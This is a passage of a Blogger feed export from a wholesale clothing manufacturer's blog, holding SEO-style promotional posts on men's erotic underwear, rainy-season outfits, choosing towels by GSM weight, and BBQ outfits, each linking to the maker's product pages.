lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4299622951349653609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html","title":"For The Summer, What Types of Skirts Should You Splurge on?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s72-c\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1372293196914432497"},"published":{"$t":"2022-07-25T04:44:00.002-07:00"},"updated":{"$t":"2022-07-25T04:44:55.570-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers las vegas"}],"title":{"type":"text","$t":"What Part Does Erotic Men's Underwear Play In Your Personality?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s750\/mens%20underwear%20manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mens Underwear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s16000\/mens%20underwear%20manufacturer.jpg\" title=\"Mens Underwear Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEach piece of men's sexy underwear has a distinct sex appeal that complements your individuality. These alluring options for guys are for people with a strong personality and the ability to excite a crowd when it comes to flashing some flesh. Other trends, such as men's pouch underwear and sheer underwear, are appealing and have a strong influence on your personality. You have the option of wearing exotic underwear and becoming the most gorgeous guy, or you can consider whether erotic underwear will look good on you.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERegardless of your amount of sexiness, men's sexy underwear has a certain criterion for solace, style, and sex appeal. From high-cut briefs to men's thongs, everything is exquisitely created for the most daring males. Many people favor the contemporary underwear style of g-strings and thongs, while others prefer plain boxers in seductive underwear. For gentlemen who prefer to conceal their endowments but aren't afraid to show a little flesh, there's a vast range of seductive men's underwear available at any \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003Emens underwear manufacturer\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's sensual underwear can improve your overall appearance by enhancing your personality. It is available in whatever fabric you can imagine, including nylon, polyester, and spandex, as well as lace, mesh, metallic finishes, and other decorations. You should explore the world of men's sexy underwear, which is made of the highest quality fabrics and features exquisite designs and sensual-looking patterns. The way male lingerie feels will boost your confidence.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you become tired of wearing the same men's underwear designs every day, it's time to add some diversity to your wardrobe by purchasing some new underwear. You should understand the significance of men's underpants.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDo’s for men’s erotic underwear\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Get yourself ready\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is critical that you do this for your health. Make a point of shaving and keeping the region clean. Keeping things tidy down there is another thing that turns on your lover. It is regarded as good hygiene.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Check that it is comfortable for you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThis is, of course, the most significant. If you intend to go down there while it's hot, you must dress appropriately. Size matters because it influences how comfortable and confident you feel throughout the day and in every situation.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E3. Select an appearance that best represents you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe first thing you need to understand is that there are various men's underwear styles that fit into this category. As the name suggests, erotic clothing is highly revealing; you can choose from male thongs, g-strings for men, or anything similar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners if you want to add yoga wear to your men’s collection, contact a reputed \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003Eyoga wear manufacturer\u003C\/a\u003E\u003C\/b\u003E, right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1372293196914432497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html","title":"What Part Does Erotic Men's Underwear Play In Your Personality?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s72-c\/mens%20underwear%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-5627492848987293260"},"published":{"$t":"2022-07-05T22:37:00.001-07:00"},"updated":{"$t":"2022-07-05T22:37:28.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers Seattle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale clothing vendors Chicago"}],"title":{"type":"text","$t":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s750\/clothing%20manufacturers%20seattle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Clothing Suggestions For The Rainy Season\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s16000\/clothing%20manufacturers%20seattle.jpg\" title=\"Clothing Manufacturers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EEvery fashion enthusiast is perplexed during the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Wet_season\" target=\"_blank\"\u003Erainy season\u003C\/a\u003E, since it is difficult to choose the perfect rainy season attire at this time of year. We can't tell you how many times we've left the house and returned soaking, drenched. Choosing an outfit on a rainy day can be a difficult issue. You can't ignore this truth, but that doesn't mean you can't do anything about it.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPreparing for what is ahead is a life lesson, and it is what you must do to be ready. It is high time to learn more about the amazing ideas for rainy season clothing.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no way you can let the rain ruin your rainy season outfit and prevent you from being fashionable. The most essential thing to remember is to dress appropriately for the rainy season. We will assist you in achieving your fashion goal of styling the ideal monsoon look without causing mayhem. Whatever your style is, there are several options for rainy-day clothing that you can get from popular \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/seattle\/\"\u003Eclothing manufacturers Seattle\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EHow should you dress for the rainy season?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere was a period when the rain made it difficult to look fashionable. That is no longer the case because the weather can now be predicted ahead of time. You no longer have to make concessions. We will teach you everything about rainy season clothing ideas, from how to style your outfits to what to avoid, but first, let's speak about rainy season dress styling. Here is an excellent tip on what to dress during the rainy season. The first consideration when deciding what to dress is the event.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't let the rain keep you from enjoying the weather in your standout ensemble. Put on a shirt and tiny shorts. Choose a casual slip-on shoe and a side-sling purse. Make sure you're wearing moisture-wicking socks to keep your feet dry.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EWith a lightweight jacket, a rainy season dress will bring a splash of color to your appearance. Finish the look with your go-to tennis shoes. Choose a dark color bottom wear, such as shorts, slacks, or jeans, and combine it with a bright linen shirt or crop top. Wear waterproof footwear to complete the look.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrack pants and trainers teamed with any top-wear make for a nice rainy-day look. Choose a pair of track pants that can absorb moisture. For a more casual style, pair it with a tank top and tie a ponytail.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELooking for formal attire ideas for the rainy season? A floral shirt with a pair of culottes is a lovely and practical combo. Slip into chic flatforms and lengthy danglers for amazing rainy-day attire.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/chicago\/\" target=\"_blank\"\u003EWholesale clothing vendors Chicago\u003C\/a\u003E\u003C\/b\u003E, if you’re interested in adding new wholesale rainy season clothing to your business, make sure to talk to the support team of popular manufacturers. Check out their collection and place orders accordingly.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/5627492848987293260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html","title":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s72-c\/clothing%20manufacturers%20seattle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2114041284118514644"},"published":{"$t":"2022-07-01T06:33:00.004-07:00"},"updated":{"$t":"2023-02-05T21:30:52.274-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bath towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"florida wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale towel manufacturers"}],"title":{"type":"text","$t":"How Do You Choose The Ideal Towel?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s750\/towel%20manufacturer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"towel manufacturer\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s16000\/towel%20manufacturer.jpg\" title=\"Towel Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen shopping for towels, it is critical to avoid selecting\na towel only based on touch. Here are some pointers for locating high-quality\ntowels and understanding how the GSM of a towel might influence the choosing\nprocess.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBath towels are often the most hardworking members of your\nhotel or family. Towels not only keep us dry and clean, but they also\ncontribute to the aesthetic and feel of a bathroom. They may even be used to\nwipe off muddy floors or dry your cat after a weekly wash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EWhen shopping on the high street, it is crucial not to\nappraise a towel based on its softness in the store. To make the towels seem\nsoft, most\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\" target=\"_blank\"\u003Etowel manufacturer\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;add\nsofteners to them. These towels, though, may become coarse and scratchy after a\nlittle washing. Check the care label to guarantee the towel is 100 percent\ncotton to ensure it feels comfortable and luxurious. Cotton fibers are\nnaturally attracted to water and can store about 25 times their weight in\nliquid. For added comfort, 100% combed cotton means that the shorter threads\nhave been eliminated, ensuring that the towel is sturdy and free of pilling.\nMost towels, though, are composed of cotton, although the look and feel of\ntowels are heavily influenced by the type of cotton used.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETowels intended for everyday use are normally composed of\nregular cotton, however, Egyptian cotton towels feature far longer threads,\nallowing each towel to contain more moisture-absorbing loops per inch. The\nquantity and length of loops are other crucial considerations when selecting\nthe proper towel. The denser the loops, the more absorbent the towel, so look for\nthick, densely packed loops in the thread. If you can see the towel's base,\nthis is an indication of a low-quality towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe secret to a towel's lifespan is to have the hems double\nstitched around the towel's edges. This added reinforcement prevents fraying\nand extends the life of your bath towels. The easiest method to determine a\ntowel's quality is to handle it. A high-quality towel feels considerably\nheavier than it seems and, as a result, is far more absorbent. The GSM scale is\nused to determine the weight of a towel (Grams per Square Meter). Towels with a\nlow GSM (300-400) are light and thin, but towels with a high GSM (450-600) are\nthicker and heavier. A towel weighing less than 400 GSM is likely to be thin\nand suited for a gym bag or beach visit. If you are purchasing a hand towel or\na guest towel, the GSM should be at least 400. A higher GSM of 500 will give a\nsoft and absorbent bath towel. Generally, the greater the GSM, the better the\nperformance of the towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBusiness owners, next time you source\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" target=\"_blank\"\u003Ewholesale clothing Florida\u003C\/a\u003E\u0026nbsp;\u003C\/strong\u003Efor\nyour business, make sure to place bulk orders for wholesale towels to expand\nyour accessories section.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2114041284118514644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html","title":"How Do You Choose The Ideal Towel?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s72-c\/towel%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2304464298597331007"},"published":{"$t":"2022-06-07T01:33:00.000-07:00"},"updated":{"$t":"2022-06-07T01:33:10.921-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sublimated clothing"}],"title":{"type":"text","$t":"What To Dress For a BBQ: Hot Outfits For Warm Weather"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s750\/custom%20clothing%20vendors.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Custom Clothing\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s16000\/custom%20clothing%20vendors.jpg\" title=\"Custom Clothing Vendors\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ESummer and backyard barbecues go together like ketchup and mustard. The laid-back atmosphere, outdoor location, and delectable cuisine are the perfect summer weekend components. You've come to the correct place if you're wondering what to dress for a backyard BBQ. There's no need to dress up like you're going to a posh restaurant. A garden party allows you to keep things comfortable and uncomplicated. High-rise jean shorts are the ideal foundation for your greatest women's BBQ outfit. To emphasize the relaxed mood of the occasion, choose a loose-fitting frayed hem pair in a fresh whitewash. Wear your cutoffs with a feminine floral pattern blouse for a casual yet stylish appearance. For a vivid fashion statement, choose a shirt in a sunshine-inspired yellow shade and matched shoes. And there you have it: you've nailed the carefree summer atmosphere.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYou can't go wrong with a jumpsuit for your backyard barbecue. A wide-leg silhouette in a breathable linen-cotton blend keeps you comfortable in the hot summer sun. Try a tropical pattern and a bun for a stress-free day of grilling and mingling. What's the best part? Because this is a one-and-done item, you can devote your complete attention to preparing food and activities for your visitors. If only selecting side dishes was as simple as selecting an outfit.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWear your finest street flair to a rooftop BBQ in the city\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhat, no backyard? No worries. One of the benefits of living in the city is having access to fantastic rooftop parties. If you're lucky enough to get an invitation, you'll want to look the part. Not sure what to dress for a city BBQ? Take out your trusted denim micro skirt. The denim mini from top \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/custom-clothing\/\"\u003Ecustom clothing vendors\u003C\/a\u003E\u003C\/b\u003E is making a big comeback thanks to the revival of 90s fashion, and we're here for it. This look combines the best of both worlds: the casual charm of jeans and the party-ready vibe of a skirt. For a trendy BBQ look, wear one in a black denim wash with a ruffled sweater top. Finish the ensemble with platform sandals and vintage aviator sunglasses to take in the panoramic city views. Who knew a denim tiny skirt could be so chic?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, if you want to add \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sublimation-clothing\/\"\u003Esublimated clothing\u003C\/a\u003E\u003C\/b\u003E besides fashionable summer clothing to your stock, talk to a reputed manufacturer right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2304464298597331007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html","title":"What To Dress For a BBQ: Hot Outfits For Warm Weather"}],"author":[{"name":{"$t":"Alanic 